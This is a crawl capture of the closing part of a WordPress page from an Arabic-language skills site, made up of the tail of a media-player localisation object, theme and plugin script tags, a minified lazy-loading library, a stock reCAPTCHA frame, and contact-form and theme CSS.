\u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.2" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.3.6" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.3.6" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"e97a9f3302","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/main.js?ver=8.3.6" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"e97a9f3302","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/post-like.js?ver=8.3.6" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.egyskills.com/wp-json/elementskit/v1/',
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.4" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"e97a9f3302"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.4" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/jquery.jplayer.js?ver=1.2" id="pencipdc-jplayer-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/pencipdc.playlist.js?ver=1.2" id="pencipdc-jplayer-playlist-js"></script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));
(function () {
var PenciLazy = new LazyLoad({
elements_selector: '.penci-lazy',
data_bg: 'bgset',
class_loading: 'lazyloading',
class_entered: 'lazyloaded',
class_loaded: 'pcloaded',
unobserve_entered: true
});
MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
var observer = new MutationObserver(function(mutations, observer) {
PenciLazy.update();
});
observer.observe(document, {
subtree: true,
attributes: true
});
})();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.6153199672699 seconds, on 23-01-24 14:08:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OXb2F9zPHMn8LCaxrpC_lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102382970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/8iidl0rn/6ldr9.css
body_size: 8686
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.wpcf7-not-valid-tip {
direction: rtl;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
right: 1em;
}
.wpcf7-list-item {
margin: 0 1em 0 0;
}.penci-truncate-btn {
position: relative;
text-align: center;
margin: 60px auto;
clear: both;
}
.penci-truncate-btn:before {
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1));
content: "";
height: 200px;
margin-top: -200px;
left: 0;
position: absolute;
right: 0;
width: 100%;
}
.penci_login span {
display: block;
}
.penci_btn_inner_wrapper span {
font-size: 14px;
line-height: 1.65;
margin-bottom: 40px;
}
.penci-truncate-btn .penci-truncate-header {
margin-bottom: 40px;
}
.penci-truncate-btn .penci-truncate-header p {
text-align: center;
}
.penci_btn_wrapper {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.penci_btn_wrapper > div {
flex: 0 0 50%;
max-width: 375px;
padding: 0 15px;
}
.penci_btn_inner_wrapper {
border: 1px solid var(--pcborder-cl);
padding: 30px;
transition: .25s;
height: 100%;
display: flex;
flex-direction: column;
}
.penci_btn_inner_wrapper:hover {
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.07);
}
.penci_btn_wrapper h3 {
font-size: 1.5em;
margin: 0 0 20px;
}
.penci-truncate-btn .btn_wrapper {
margin-top: auto;
}
.penci-truncate-btn .btn {
width: 80%;
display: inline-block;
padding: 0 15px;
line-height: 40px;
text-decoration: none;
background: var(--pcaccent-cl);
color: #fff;
transition: 0.2s;
font-weight: bold;
}
.penci-truncate-btn .btn:hover {
opacity: .7;
text-decoration: none;
}
.penci-truncate.penci-no-comment div#respond {
display: none;
}
@media only screen and (max-width: 767px) {
.penci_btn_wrapper {
display: block;
}
.penci_btn_wrapper > div {
max-width: none;
margin-bottom: 20px;
}
} .penci-frontend-status th,
.penci-frontend-status td {
border: 1px solid var(--pcborder-cl);;
height: 40px;
}
.penci-frontend-status th {
background-color: #eee;
font-weight: bold;
vertical-align: middle;
}
.penci-frontend-status td {
padding: 10px;
vertical-align: bottom;
}
.penci_manage_status h3 {
margin-bottom: 0;
}
.penci_boxed {
width: 100%;
height: auto;
border: 1px solid #e0e0e0;
padding: 20px;
}
.penci_boxed > div {
display: inline-block;
}
.penci_boxed .penci_leftbox {
width: 55%;
}
.penci_boxed .penci_rightbox {
width: 44%;
text-align: right;
}
.penci_boxed span {
display: block;
padding: 5px 0;
}
.penci_boxed .penci_rightbox > a {
background: var(--pcaccent-cl);
border-radius: 3px;
color: #fff;
display: inline-block;
height: 40px;
line-height: 40px;
margin: 2px;
padding: 0 20px;
}
.penci_boxed .penci_rightbox > a:hover {
opacity: .7;
} .pencipw-wrapper {
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: center;
justify-content: center;
width: 100%;
margin: 0;
}
.pencipw-wrapper .package-item {
background: #fff;
text-align: center;
display: block;
padding: 30px;
border: 1px solid #eee;
margin: 1.5em 0;
position: relative;
transition: .2s;
display: -webkit-flex;
display: flex;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-align-items: stretch;
align-items: stretch;
-webkit-flex: 1;
flex: 1;
}
.pencipw-wrapper .package-item > div:after {
content: "";
display: table;
clear: both;
}
.pencipw-wrapper .package-title h3 {
font-size: 16px;
font-weight: 500;
letter-spacing: 0.02em;
line-height: 1;
margin: 0;
text-transform: uppercase;
}
.pencipw-wrapper .package-price {
padding: 30px 0;
}
.pencipw-wrapper .package-item .package-description {
padding-left: 12%;
padding-right: 12%;
text-align: left;
}
.pencipw-wrapper .package-item .package-description ul {
padding-left: 0;
margin-left: 2.14285714em;
list-style-type: none;
}
.pencipw-wrapper .package-item .package-description li {
position: relative;
margin-bottom: 0.6em;
}
.pencipw-wrapper .package-item .package-description li:before {
font-family: FontAwesome;
content: "\f00c";
position: absolute;
left: -2em;
color: var(--pcaccent-cl);
}
.pencipw-wrapper .package-item .package-description li.exclude:before {
color: inherit;
opacity: 0.5;
content: "\f00d";
}
.pencipw-wrapper .package-price .price {
color: var(--pcheading-cl);
font-size: 54px;
line-height: 1.2;
font-weight: 400;
letter-spacing: -.04em;
display: inline-block;
}
.pencipw-wrapper .package-price .price del {
font-size: 70%;
opacity: .7;
}
.pencipw-wrapper .package-price .price ins {
text-decoration: none;
}
.pencipw-wrapper .package-price .duration {
display: block;
color: var(--pcmeta-cl);;
}
.pencipw-wrapper .woocommerce-Price-currencySymbol {
font-size: .5em;
vertical-align: super;
color: var(--pcheading-cl);;
position: relative;
margin-left: -0.04em;
margin-right: 2px;
}
.pencipw-wrapper .package-item .package-list {
padding: 30px 20px 10px;
}
.pencipw-wrapper .package-list li {
margin: .75em 0;
}
.pencipw-wrapper .package-item .package-button {
margin-top: auto;
padding: 30px 20px 20px;
}
.pencipw_manage_status .button,
.pencipw-wrapper .package-button .btn,
.pencipw-wrapper .package-button .button {
width: 100%;
line-height: 1.8;
height: auto;
font-size: 14px;
padding: 12px 20px;
display: inline-block;
background: var(--pcaccent-cl);
color: #fff;
font-weight: bold;
border: 0;
border-radius: 0;
}
.pencipw_manage_status .button:hover,
.pencipw-wrapper .package-button .btn:hover,
.pencipw-wrapper .package-button .button:hover {
opacity: .7;
box-shadow: unset;
}
.pencipw_manage_status .button {
width: auto;
margin: 15px 0 0;
}
.pencipw-wrapper .package-item.featured {
box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
margin: 0;
position: relative;
z-index: 1;
}
.pencipw_boxed {
padding: 0 0 30px;
margin: 0 0 30px;
border-bottom: 2px solid var(--pcborder-cl);
}
.pencipw_boxed span + span {
margin-left: 30px;
display: inline-block;
}
body.rtl .pencipw_boxed span + span {
margin-left: 0;
margin-right: 30px;
}
.pencipw-frontend-status-heading {
font-size: 16px;
margin: 0 0 30px;
}
.pencipw_manage_status.no-sub .pencipw_boxed {
border: 0;
background: #FCF5F5FF;
text-align: center;
padding: 60px 30px;
}
.pencipw_manage_status.no-sub .pencipw_boxed h3 {
font-size: 18px;
}
.pencipw_popup {
max-width: 550px;
margin: 0 auto;
padding: 30px;
background: var(--pcbg-cl);
text-align: center;
}
.pencipw_popup h5 {
font-size: 22px;
}
.pencipw_popup h5 + span {
display: block;
margin: 5px 0 30px;
}
.pencipw_popup button {
display: inline-block;
padding: 0 20px;
margin: 0 5px;
line-height: 35px;
background: var(--pcaccent-cl);
color: #fff;
border: 0;
transition: 0.3s all;
}
.pencipw_popup button.no {
background: var(--pcheading-cl);
opacity: .5;
}
.pencipw_popup button:hover {
opacity: .7;
}
.pc-premium-post {
display: inline-block;
line-height: 100%;
margin-right: 5px;
}
.pc-premium-post:before {
content: 'Premium:';
}
body.rtl .pc-premium-post {
margin-right: 0;
